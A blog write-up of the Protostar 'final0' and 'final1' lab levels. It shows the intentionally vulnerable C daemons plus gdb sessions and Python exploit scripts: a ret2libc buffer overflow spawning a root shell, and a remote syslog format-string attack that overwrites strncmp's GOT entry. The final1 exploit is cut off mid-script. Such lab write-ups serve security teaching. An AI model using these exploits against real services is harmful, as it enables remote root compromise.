Just can’t believe I’ve finished all the Protostar challenges! I know there’s still a long way to go, but finishing this one really made my day.
In this blog, I just want to share my solutions and some tips I picked up along the way. Hope you love it! ❄️
Final 0
Description:
This level combines a stack overflow and network programming for a remote overflow.
Hints: depending on where you are returning to, you may wish to use a toupper() proof shellcode.
Core files will be in /tmp.
This level is at /opt/protostar/bin/final0
Source code:
#include "../common/common.c"
#define NAME "final0"
#define UID 0
#define GID 0
#define PORT 2995
/*
* Read the username in from the network
*/
char *get_username()
{
char buffer[512];
char *q;
int i;
memset(buffer, 0, sizeof(buffer));
gets(buffer);
/* Strip off trailing new line characters */
q = strchr(buffer, '\n');
if(q) *q = 0;
q = strchr(buffer, '\r');
if(q) *q = 0;
/* Convert to lower case */
for(i = 0; i < strlen(buffer); i++) {
buffer[i] = toupper(buffer[i]);
}
/* Duplicate the string and return it */
return strdup(buffer);
}
int main(int argc, char **argv, char **envp)
{
int fd;
char *username;
/* Run the process as a daemon */
background_process(NAME, UID, GID);
/* Wait for socket activity and return */
fd = serve_forever(PORT);
/* Set the client socket to STDIN, STDOUT, and STDERR */
set_io(fd);
username = get_username();
printf("No such user %s\n", username);
}Analysis
From Protostar - Net, we know that background_process(), serve_forever(), and set_io() handle daemon setup and Client-Server communication. So, let’s focus on get_username() instead!
Right away, you can see a buffer overflow in gets(), which lets us take control of the program. Since this runs as root and listens for connections, we can turn it into a remote root exploit and execute our own code!

However, our script won’t work because toupper() changes lowercase to uppercase. So, how do we work around this?
Just think backwards. strlen() stops counting at \0. If we place \0 before our exploit, we can bypass toupper().

Since gets() stops reading at newline or EOF, so our exploit payload doesn’t break when inserting \x0.

Now, let’s try a simple payload:

We successfully overwrote the return address, but why don’t we see any message?
That’s because our program has no signal handler for crashes. In gdb, we can see it triggers SIGSEGV (Segmentation Fault). Since there’s no handler, the kernel immediately kills the process, stopping any output before it appears.
Now, let’s use the ret2libc technique!
First, we need to find the function to execute. In this case, execve() will be my choice!
(gdb) info functions @plt
All functions matching regular expression "@plt":
...
0x08048c0c execve@plt
...
(gdb) disassemble 0x08048c0c
Dump of assembler code for function execve@plt:
0x08048c0c <execve@plt+0>: jmp *0x804ae0c
0x08048c12 <execve@plt+6>: push $0x108
0x08048c17 <execve@plt+11>: jmp 0x80489ec
End of assembler dump.
(gdb) x/wx 0x804ae0c
0x804ae0c <_GLOBAL_OFFSET_TABLE_+144>: 0x08048c12From the execve() man page, we see it requires three parameters:

So, we’ll craft our exploit to overwrite the stack just like this simple C program:
void main() {
execve("/bin/sh", 0, 0);
// int execve(const char *filename, char *const argv[], char *const envp[]);
// no arguments and environment variables
} Here’s what the stack layout would look like:

Now that we understand the stack layout, let’s find the address of “/bin/sh” in libc.
To do this, we need to calculate its address using:
Find the offset of “bin/sh”:
root@protostar:/home/user# ldd /opt/protostar/bin/final0
linux-gate.so.1 => (0xb7fe4000)
libc.so.6 => /lib/libc.so.6 (0xb7e99000)
/lib/ld-linux.so.2 (0xb7fe5000)
root@protostar:/home/user# strings -a -t x /lib/libc.so.6 | grep "/bin/sh"
11f3bf /bin/shFind the base address of libc:
root@protostar:/home/user# pidof final0
1403
root@protostar:/home/user# cat /proc/1403/maps
08048000-0804a000 r-xp 00000000 00:10 2214 /opt/protostar/bin/final0
0804a000-0804b000 rwxp 00001000 00:10 2214 /opt/protostar/bin/final0
b7e96000-b7e97000 rwxp 00000000 00:00 0
b7e97000-b7fd5000 r-xp 00000000 00:10 759 /lib/libc-2.11.2.so
b7fd5000-b7fd6000 ---p 0013e000 00:10 759 /lib/libc-2.11.2.so
b7fd6000-b7fd8000 r-xp 0013e000 00:10 759 /lib/libc-2.11.2.so
b7fd8000-b7fd9000 rwxp 00140000 00:10 759 /lib/libc-2.11.2.so
b7fd9000-b7fdc000 rwxp 00000000 00:00 0
b7fe0000-b7fe2000 rwxp 00000000 00:00 0
b7fe2000-b7fe3000 r-xp 00000000 00:00 0 [vdso]
b7fe3000-b7ffe000 r-xp 00000000 00:10 741 /lib/ld-2.11.2.so
b7ffe000-b7fff000 r-xp 0001a000 00:10 741 /lib/ld-2.11.2.so
b7fff000-b8000000 rwxp 0001b000 00:10 741 /lib/ld-2.11.2.so
bffeb000-c0000000 rwxp 00000000 00:00 0 [stack]Now the address of “/bin/sh” will be:
Exploit
import struct, socket, telnetlib
HOST = '127.0.0.1'
PORT = 2995
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
padding = "a" * 511 + "\x00" + "aaaabbbbccccddddeeee"
execve = struct.pack("I", 0x08048c0c)
binsh = struct.pack("I", 0xb7fb63bf)
fake_return_address = "AAAA"
exploit = padding + execve + fake_return_address + binsh + "\x00" * 8
# add new line to handle gets()
s.send(exploit + "\n")
# user telnetlib for Client-Server Communication
t = telnetlib.Telnet()
t.sock = s
t.interact()
Final 1
Description:
This level is a remote blind format string level. The ‘already written’ bytes can be variable, and is based upon the length of the IP address and port number.
When you are exploiting this and you don’t necessarily know your IP address and port number (proxy, NAT / DNAT, etc), you can determine that the string is properly aligned by seeing if it crashes or not when writing to an address you know is good.
Core files will be in /tmp.
This level is at /opt/protostar/bin/final1
Source code:
#include "../common/common.c"
#include <syslog.h>
#define NAME "final1"
#define UID 0
#define GID 0
#define PORT 2994
char username[128];
char hostname[64];
void logit(char *pw)
{
char buf[512];
snprintf(buf, sizeof(buf), "Login from %s as [%s] with password [%s]\n", hostname, username, pw);
syslog(LOG_USER|LOG_DEBUG, buf);
// void syslog(int priority, const char *format, ...);
// buf is the format string! 0v0
}
void trim(char *str)
{
char *q;
q = strchr(str, '\r');
if(q) *q = 0;
q = strchr(str, '\n');
if(q) *q = 0;
}
void parser()
{
char line[128];
printf("[final1] $ ");
while(fgets(line, sizeof(line)-1, stdin)) {
trim(line);
if(strncmp(line, "username ", 9) == 0) {
strcpy(username, line+9);
} else if(strncmp(line, "login ", 6) == 0) {
if(username[0] == 0) {
printf("invalid protocol\n");
} else {
logit(line + 6);
printf("login failed\n");
}
}
printf("[final1] $ ");
}
}
void getipport()
{
int l;
struct sockaddr_in sin;
// struct sockaddr_in {
// sa_family_t sin_family; /* address family: AF_INET */
// in_port_t sin_port; /* port in network byte order */
// struct in_addr sin_addr; /* internet address */
// };
// /* Internet address. */
// struct in_addr {
// uint32_t s_addr; /* address in network byte order */
// };
l = sizeof(struct sockaddr_in);
// int getpeername(int sockfd, struct sockaddr *addr, socklen_t *addrlen);
// getpeername() returns the address of the peer
// connected to the socket sockfd, in the buffer pointed to by addr.
if(getpeername(0, &sin, &l) == -1) {
err(1, "you don't exist");
}
sprintf(hostname, "%s:%d", inet_ntoa(sin.sin_addr), ntohs(sin.sin_port));
}
int main(int argc, char **argv, char **envp)
{
int fd;
char *username;
/* Run the process as a daemon */
background_process(NAME, UID, GID);
/* Wait for socket activity and return */
fd = serve_forever(PORT);
/* Set the client socket to STDIN, STDOUT, and STDERR */
set_io(fd);
getipport();
parser();
}In this level, we will adopt Remote Format String Exploit in syslog().

Analysis
The program prompts us to enter a username using the username command and a password using the login command. These values are then logged into /var/log/syslog.

Since syslog() functions similarly to printf(), injecting format specifiers into the username or pw variables could allow us to manipulate memory.

Let’s test it:

Success! We’ve dumped memory, confirming the vulnerability.
Now, the goal is to execute system("/bin/sh"). There’s no direct way in the source code, but we can exploit a trick:
The strncmp() function (used for validation) takes line as input, just like system(). By overwriting strncmp()‘s GOT entry with system()’s address, we can input a command and execute it.
Let’s build our exploit and locate strncmp() in GOT.
import socket
HOST = '127.0.0.1'
PORT = 2994
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
def read_until(check):
buf = ''
while check not in buf:
buf += s.recv(1)
return buf
username = ''
login = ''
print read_until('[final1] $ ')
s.send('username ' + username + '\n')
raw_input('[Enter] to continue...')
print read_until('[final1] $ ')
s.send('login ' + login + '\n')
print read_until('[final1] $ ')
Now, we just need to overwrite the address of system() into strncmp()‘s GOT entry.

However, there’s a misalignment issue due to IP and port length.

The A’s aren’t aligned, and they might shift depending on the hostname length. To fix this, we adjust the padding so there’s no offset.
- Shortest hostname: 9 (x.x.x.x:x)
- Longest hostname: 21 (xxx.xxx.xxx.xxx:xxxxx)
- Best padding: 24 (aligned to 32-bit)
import socket
HOST = '127.0.0.1'
PORT = 2994
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
def read_until(check):
buf = ''
while check not in buf:
buf += s.recv(1)
return buf
# handle misalignment
host, port = s.getsockname()
hostname = host + ":" + str(port)
pad = 'A' * (24 - len(hostname))
username = pad + 'BBBB' + '%08x ' * 20
login = 'CCCC'
print read_until('[final1] $ ')
s.send('username ' + username + '\n')
raw_input('[Enter] to continue...')
print read_until('[final1] $ ')
s.send('login ' + login + '\n')
print read_until('[final1] $ ')
Great! The alignment issue is fixed. Now, we determine how many characters have been printed so we can precisely overwrite strncmp().
import socket, struct
HOST = '127.0.0.1'
PORT = 2994
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
def read_until(check):
buf = ''
while check not in buf:
buf += s.recv(1)
return buf
# handle misalignment
host, port = s.getsockname()
hostname = host + ":" + str(port)
pad = 'A' * (24 - len(hostname))
strncmp_got = 0x804a1a8
username = pad + 'BBBB' + struct.pack("I", strncmp_got) + '%18$n'
login = 'CCCC'
print read_until('[final1] $ ')
s.send('username ' + username + '\n')
print read_until('[final1] $ ')
s.send('login ' + login + '\n')
print read_until('[final1] $ ')
raw_input('waiting... hit [enter]')
Exploit
import socket, struct, telnetlib
HOST = '127.0.0.1'
PORT = 2994
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
def read_until(check):
buf = ''
while check not in buf:
buf += s.recv(1)
return buf
# handle misalignment
host, port = s.getsockname()
hostname = host + ":" + str(port)
pad = 'A' * (24 - len(hostname))
strncmp_got = 0x804a1a8
